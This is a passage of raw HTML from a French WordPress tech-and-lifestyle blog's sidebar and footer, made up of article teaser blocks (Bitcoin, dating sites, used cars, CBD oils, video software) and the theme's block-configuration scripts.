        <div class="td-module-thumb"><a href="https://www.gataka.fr/bitcoin-quest-ce-que-cest-et-comment-fonctionne-t-il/"  rel="bookmark" class="td-image-wrap " title="Bitcoin : qu’est-ce que c’est et comment fonctionne-t-il ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Bitcoin : qu’est-ce que c’est et comment fonctionne-t-il ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/10/Bitcoin-gataka-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Bitcoin : qu’est-ce que c’est et comment fonctionne-t-il ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/10/Bitcoin-gataka-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/bitcoin-quest-ce-que-cest-et-comment-fonctionne-t-il/"  rel="bookmark" title="Bitcoin : qu’est-ce que c’est et comment fonctionne-t-il ?">Bitcoin : qu’est-ce que c’est et comment fonctionne-t-il ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-02T10:11:27-06:00" >2 octobre 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-sites-de-rencontre-serieux-existent-ils-vraiment/"  rel="bookmark" class="td-image-wrap " title="Les sites de rencontre sérieux existent-ils vraiment ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les sites de rencontre sérieux existent-ils vraiment ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/05/site-de-rencontre-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les sites de rencontre sérieux existent-ils vraiment ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/05/site-de-rencontre-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-sites-de-rencontre-serieux-existent-ils-vraiment/"  rel="bookmark" title="Les sites de rencontre sérieux existent-ils vraiment ?">Les sites de rencontre sérieux existent-ils vraiment ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-26T04:28:32-06:00" >26 mai 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/5-questions-pour-bien-preparer-son-circuit-en-chine/"  rel="bookmark" class="td-image-wrap " title="5 questions pour bien préparer son circuit en Chine" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="5 questions pour bien préparer son circuit en Chine" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/5-questions-pour-bien-préparer-son-circuit-en-Chine-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="5 questions pour bien préparer son circuit en Chine" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/5-questions-pour-bien-préparer-son-circuit-en-Chine-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/5-questions-pour-bien-preparer-son-circuit-en-chine/"  rel="bookmark" title="5 questions pour bien préparer son circuit en Chine">5 questions pour bien préparer son circuit en Chine</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-15T06:00:11-06:00" >15 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-creer-un-site-internet-pour-votre-location-saisonniere/"  rel="bookmark" class="td-image-wrap " title="Comment créer un site internet pour votre location saisonnière ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Comment créer un site internet pour votre location saisonnière ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/07/Comment-créer-un-site-internet-pour-votre-location-saisonnière-1-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment créer un site internet pour votre location saisonnière ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/07/Comment-créer-un-site-internet-pour-votre-location-saisonnière-1-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-creer-un-site-internet-pour-votre-location-saisonniere/"  rel="bookmark" title="Comment créer un site internet pour votre location saisonnière ?">Comment créer un site internet pour votre location saisonnière ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-23T10:20:27-06:00" >23 juillet 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_6" data-td_block_id="tdi_6">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-7030","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1243";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "311";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/acheter-une-voiture-doccasion/"  rel="bookmark" class="td-image-wrap " title="Acheter une voiture d&rsquo;occasion" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="voiture d’occasion" title="Acheter une voiture d&rsquo;occasion" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/02/Acheter-une-voiture-doccasion-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="voiture d’occasion" title="Acheter une voiture d&rsquo;occasion" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/02/Acheter-une-voiture-doccasion-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/acheter-une-voiture-doccasion/"  rel="bookmark" title="Acheter une voiture d&rsquo;occasion">Acheter une voiture d&rsquo;occasion</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/la-nouvelle-tendance-des-huiles-cbd/"  rel="bookmark" class="td-image-wrap " title="La nouvelle tendance des huiles CBD" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="La nouvelle tendance des huiles CBD" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/08/cbd-ol-4473886_1920-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La nouvelle tendance des huiles CBD" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/08/cbd-ol-4473886_1920-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-nouvelle-tendance-des-huiles-cbd/"  rel="bookmark" title="La nouvelle tendance des huiles CBD">La nouvelle tendance des huiles CBD</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/avantages-dune-eurl/"  rel="bookmark" class="td-image-wrap " title="Quels sont les avantages d’une EURL ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Quels sont les avantages d’une EURL ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2017/03/EURL-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Quels sont les avantages d’une EURL ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2017/03/EURL-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/avantages-dune-eurl/"  rel="bookmark" title="Quels sont les avantages d’une EURL ?">Quels sont les avantages d’une EURL ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/gaz-professionnels-chauffage-a-lindustrie/"  rel="bookmark" class="td-image-wrap " title="Gaz pour les professionnels : du chauffage à l’industrie" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Gaz pour les professionnels : du chauffage à l’industrie" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/10/Gaz-naturel-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Gaz pour les professionnels : du chauffage à l’industrie" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/10/Gaz-naturel-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/gaz-professionnels-chauffage-a-lindustrie/"  rel="bookmark" title="Gaz pour les professionnels : du chauffage à l’industrie">Gaz pour les professionnels : du chauffage à l’industrie</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-wpr-lazyrender="1" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div  class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7030","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "15";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?">Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-16T06:19:56-06:00" >16 juin 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" class="td-image-wrap " title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !">Retrouvez les produits Kinder à prix cassé chez Pop’s America !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T03:19:25-06:00" >11 janvier 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" class="td-image-wrap " title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo">Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T19:29:08-06:00" >6 septembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>A PROPOS</span></h4>			<div class="textwidget"><p>Chez Gataka, nous nous renseignons sur tous les sujets relatifs à la nouvelle technologie : high-tech, business, auto-moto et web. Tenez-vous à la pointe des actualités high-tech grâce à nos articles informatifs et pleins d’humour comme on les aime !</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2047'%3E%3C/svg%3E" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" /><noscript><img width="300" height="47" src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7030","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1243";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "415";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" class="td-image-wrap " title="La voiture qui vole, c’est pour bientôt ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" title="La voiture qui vole, c’est pour bientôt ?">La voiture qui vole, c’est pour bientôt ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T03:41:09-06:00" >8 décembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

